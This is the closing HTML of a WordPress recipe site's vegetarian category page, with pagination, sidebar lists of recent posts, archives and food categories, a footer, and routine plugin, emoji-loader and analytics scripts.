			</div><!-- #blog-entries -->

			
			
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://eatwhatweeat.com/vegetarian/page/2/">Previous</a>
<a class="page-numbers" href="https://eatwhatweeat.com/vegetarian/">1</a>
<a class="page-numbers" href="https://eatwhatweeat.com/vegetarian/page/2/">2</a>
<span aria-current="page" class="page-numbers current">3</span>
<a class="page-numbers" href="https://eatwhatweeat.com/vegetarian/page/4/">4</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://eatwhatweeat.com/vegetarian/page/10/">10</a>
<a class="next page-numbers" href="https://eatwhatweeat.com/vegetarian/page/4/">Next</a></div>
	</nav>
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://eatwhatweeat.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/paleo-diet-for-kids/">15 Of the Best Ideas for Paleo Diet for Kids</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/cabbage-beef-casserole/">Our 15 Favorite Cabbage Beef Casserole Of All Time</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/lentil-vegan-recipes/">Best Lentil Vegan Recipes Compilation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/mexican-cornbread-with-jiffy-mix/">Delicious Mexican Cornbread with Jiffy Mix</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://eatwhatweeat.com/one-pot-chicken-casserole/">15 Healthy One Pot Chicken Casserole</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://eatwhatweeat.com/2026/01/'>January 2026</a></li>
	<li><a href='https://eatwhatweeat.com/2025/12/'>December 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/11/'>November 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/10/'>October 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/09/'>September 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/08/'>August 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/07/'>July 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/06/'>June 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/05/'>May 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/04/'>April 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/03/'>March 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/02/'>February 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2025/01/'>January 2025</a></li>
	<li><a href='https://eatwhatweeat.com/2024/12/'>December 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/11/'>November 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/10/'>October 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/09/'>September 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/08/'>August 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/07/'>July 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/06/'>June 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/05/'>May 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/04/'>April 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/03/'>March 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/02/'>February 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2024/01/'>January 2024</a></li>
	<li><a href='https://eatwhatweeat.com/2023/12/'>December 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/11/'>November 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/10/'>October 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/09/'>September 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/08/'>August 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/07/'>July 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/06/'>June 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/05/'>May 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/04/'>April 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/03/'>March 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/02/'>February 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2023/01/'>January 2023</a></li>
	<li><a href='https://eatwhatweeat.com/2022/12/'>December 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/11/'>November 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/10/'>October 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/09/'>September 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/08/'>August 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/07/'>July 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/05/'>May 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/04/'>April 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/03/'>March 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/02/'>February 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2022/01/'>January 2022</a></li>
	<li><a href='https://eatwhatweeat.com/2021/12/'>December 2021</a></li>
	<li><a href='https://eatwhatweeat.com/2021/11/'>November 2021</a></li>
	<li><a href='https://eatwhatweeat.com/2021/10/'>October 2021</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://eatwhatweeat.com/1-pot/">1-Pot</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://eatwhatweeat.com/air-fryer/">Air Fryer</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://eatwhatweeat.com/appetizer/">Appetizer</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://eatwhatweeat.com/baby-shower/">Baby Shower</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://eatwhatweeat.com/baking/">Baking</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://eatwhatweeat.com/bbq/">BBQ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://eatwhatweeat.com/beef/">Beef</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://eatwhatweeat.com/birthday/">Birthday</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://eatwhatweeat.com/bread/">Bread</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://eatwhatweeat.com/breakfast/">Breakfast</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://eatwhatweeat.com/casserole/">Casserole</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://eatwhatweeat.com/cheese/">Cheese</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://eatwhatweeat.com/chicken/">Chicken</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://eatwhatweeat.com/chocolate/">Chocolate</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://eatwhatweeat.com/cookie/">Cookie</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://eatwhatweeat.com/cooking-for-kids/">Cooking for Kids</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://eatwhatweeat.com/cooking-for-two/">Cooking for Two</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://eatwhatweeat.com/dairy-free/">Dairy-Free</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://eatwhatweeat.com/deep-fried/">Deep Fried</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://eatwhatweeat.com/dessert/">Dessert</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://eatwhatweeat.com/diabetic/">Diabetic</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://eatwhatweeat.com/dinner/">Dinner</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://eatwhatweeat.com/easter/">Easter</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://eatwhatweeat.com/egg/">Egg</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://eatwhatweeat.com/fish/">Fish</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://eatwhatweeat.com/gluten-free/">Gluten-Free</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://eatwhatweeat.com/gourmet/">Gourmet</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://eatwhatweeat.com/grill/">Grill</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://eatwhatweeat.com/high-fiber/">High Fiber</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://eatwhatweeat.com/instant-pot/">Instant Pot</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://eatwhatweeat.com/italian/">Italian</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://eatwhatweeat.com/keto/">Keto</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://eatwhatweeat.com/low-calorie/">Low Calorie</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://eatwhatweeat.com/low-carb/">Low Carb</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://eatwhatweeat.com/low-fat/">Low Fat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://eatwhatweeat.com/mexican/">Mexican</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://eatwhatweeat.com/mushrooms/">Mushrooms</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://eatwhatweeat.com/noodle/">Noodle</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://eatwhatweeat.com/paleo/">Paleo</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://eatwhatweeat.com/pasta/">Pasta</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://eatwhatweeat.com/pizza/">Pizza</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://eatwhatweeat.com/pork/">Pork</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://eatwhatweeat.com/rice/">Rice</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://eatwhatweeat.com/salad/">Salad</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://eatwhatweeat.com/salmon/">Salmon</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://eatwhatweeat.com/shrimp/">Shrimp</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://eatwhatweeat.com/soup/">Soup</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://eatwhatweeat.com/vegan/">Vegan</a>
</li>
	<li class="cat-item cat-item-122 current-cat"><a aria-current="page" href="https://eatwhatweeat.com/vegetarian/">Vegetarian</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://eatwhatweeat.com/weight-loss/">Weight-Loss</a>
</li>
</ul></div></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://eatwhatweeat.com/" title="Easy Recipes To Make at Home" >Easy Recipes To Make at Home</a>.
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wprm-public-js-extra">
/* <![CDATA[ */
var wprm_public = {"endpoints":{"analytics":"https://eatwhatweeat.com/wp-json/wp-recipe-maker/v1/analytics"},"settings":{"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"print_new_tab":true},"post_id":"36135","home_url":"https://eatwhatweeat.com/","print_slug":"wprm_print","permalinks":"/%postname%/","ajax_url":"https://eatwhatweeat.com/wp-admin/admin-ajax.php","nonce":"2c0318ecdf","api_nonce":"059be735af","translations":[]};
//# sourceURL=wprm-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=8.0.2" id="wprm-public-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.9" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
//# sourceURL=wl-pin-main-js-after
/* ]]> */
</script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106" id="toc-front-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/themes/bam/assets/js/main.js?ver=6.9" id="bam-main-js"></script>
<script type="text/javascript" src="https://eatwhatweeat.com/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://eatwhatweeat.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://eatwhatweeat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4651460,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4651460&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b30e959e4b924fb98bec714f01162b95","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>